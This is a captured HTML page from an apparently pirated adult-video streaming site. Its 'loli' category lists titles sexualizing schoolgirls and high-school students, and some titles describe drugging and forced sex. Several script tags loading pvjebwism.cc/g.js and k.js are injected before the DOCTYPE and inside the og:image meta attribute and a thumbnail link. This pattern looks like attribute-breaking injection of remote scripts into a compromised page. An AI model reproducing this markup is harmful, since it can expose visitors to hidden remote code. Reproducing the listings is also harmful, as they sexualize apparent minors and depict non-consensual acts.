

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bidong28.com/voddetail/497025.html
body_size: 6017
content:
"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集_少女萝莉_影院3 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content=",,[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集,少女萝莉,影院3,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/voddetail/497025.html" /><meta itemprop="name" property="og:title" content="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集_少女萝莉_影院3 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="type" property="og:type" content="videolist" /><meta itemprop="image" property="og:image" content="https://www.bidong88.comhttps://lbfm.lbpictupian.com/upload/vod/2024/06/ysmuwzau342.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>" /><meta itemprop="class" property="og:video:class" content="少女萝莉" /><meta itemprop="actor" property="og:video:actor" content="" /><meta itemprop="uploadDate" property="og:video:date" content="2024-06-10" /><meta itemprop="contentLocation" property="og:video:area" content="日本" /><meta itemprop="description" property="og:description" content="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-part-rows fed-back-whits"><div class="fed-col-xs12 fed-col-sm8 fed-col-md9"><dl class="fed-deta-info fed-margin fed-part-rows fed-part-over"><dt class="fed-deta-images fed-list-info fed-col-xs3"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/497025.html" data-original="https://lbfm.lbpictupian.com/upload/vod/2024/06/ysmuwzau342.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a></dt><dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10"><h1 class="fed-part-eone fed-font-xvi"><a href="/voddetail/497025.html">[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集</a></h1><ul class="fed-part-rows"><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/vodtype/shaonvluoli3.html" target="_blank">少女萝莉</a></li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/vodsearch/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/vodsearch/year/2022.html" target="_blank">2022</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>06.10</li><li class="fed-col-xs12 fed-hide fed-show-md-block"><div class="fed-part-esan"><span class="fed-text-muted">简介：</span>[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集</div></li></ul></dd><dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows"><a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/vodplay/497025-1-1.html">立即播放</a></dd></dl></div><div class="fed-hide-xs fed-col-sm4 fed-col-md3"><div class="fed-side-code fed-text-right fed-padding"><p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p><img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" /></div></div></div><div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集" data-nums="" data-show=""><ul class="fed-list-head fed-part-rows fed-padding"><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li><li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/gbook/report.html">报错</a></li></ul><div class="fed-tabs-boxs"><div class="fed-tabs-item fed-drop-info fed-visible"><div class="fed-drop-boxs fed-drop-tops fed-matp-v"><ul class="fed-part-rows"><li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2"><a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/vodplay/497025-1-1.html">lbm3u8</a></li></ul></div><div class="fed-drop-boxs fed-drop-btms fed-matp-v"><div class="fed-play-item fed-drop-item fed-visible"><ul class="fed-drop-head fed-padding fed-part-rows"><li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li><li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right"><a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a></li></ul><ul class="fed-part-rows"><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/497025-1-1.html">在线播放</a></li></ul></div></div></div><div class="fed-tabs-item fed-hidden"><p class="fed-padding fed-part-both fed-text-muted">[无码破解]FSDSS-563パワハラ上司が気の弱いOLを乳首セクハラで開発された早漏乳首で連日連夜チクイキ吉高寧々第02集</p></div><div class="fed-tabs-item fed-hidden"><div class="fed-comm-info" data-id="497025" data-mid="1"></div></div></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">相关热播</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodtype/shaonvluoli3.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579348.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/a795482759e64bd57971bf8b23360fad.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579348.html" >新人美少女新木希空爆浆颜射连发！10段手交体位玩到爽 SONE-826</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579186.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/8f0a6ca64fd7240fc3d9d039a14d51d1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579186.html" >校服高中生妹门事件：口活生涩却主动，肥臀后入被猛操！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579367.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/33073e1a04ad809730ea4de45079e826.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579367.html" >土豪爆操校花级母狗！清纯小妹极品身材惨遭调教</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579148.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/41ff30748817e1a0f639f1ecba9c8c29.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579148.html" >网红女神柚子猫魅惑勾引，足交啪啪极致交流</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579130.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/e22ba7a4104448fc6f66fc9c37ad1b88.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579130.html" >【魔镜号实战】清纯女大学生超高叉泳衣挡肉棒！泳裤湿身攻防战 SVMGM-039</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578668.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/d3c73357c54b8cbbab4acecf679ab7c9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578668.html" >对着美女狂撸半天射不出来，浓密阴毛让我饥渴难耐！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579362.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/1e4945f6b08c6f864d4307f899b56c4e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579362.html" >强效春药征服叛逆侄女！奈奈美穗 未歩なな被强制高潮到爱上叔叔的肉棒 SONE-942</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579003.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/90e7c2826317738f0a8ccbd8489023db.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579003.html" >后入娇喘连连！敏感体质反差婊下腰高潮不断 嗲音淫语制服诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579111.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/98dc51c517b38f879b930e759f444d3d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579111.html" >清纯大小姐三次约会被玩坏！尊严崩坏觉醒受虐体质！音无铃 SONE-957</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579284.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/be759a28f431af20b0448ef71f856c37.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579284.html" >【TPIN-096】社团女神渚の即兴私密实录 21岁清纯学妹无修正激战（未知演员）全程高能</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578973.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/de1849b35de1fd1b96bef2add6f5408b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578973.html" >放学后的秘密狂欢！学生妹与教师教室激情缠绵</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575966.html" data-original="https://le.lefhao20250923.top/upload/vod/20260109-1/c60762e2d63971d4eed90c69afb1d30a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575966.html" >女子公寓羞恥調教！貧乳鄉妹遭玩弄敏感腰肢 扭腰嬌喘高潮迭起 NHDTC-097</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GUjd3d3Lmxhb3d0di5jb209MTc2ODkwOTY1Ng==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '497025', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/sidebar.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2204kc.pazmiru.com:8008/d/4121?t=0.12120908903439953
body_size: 1098
content:
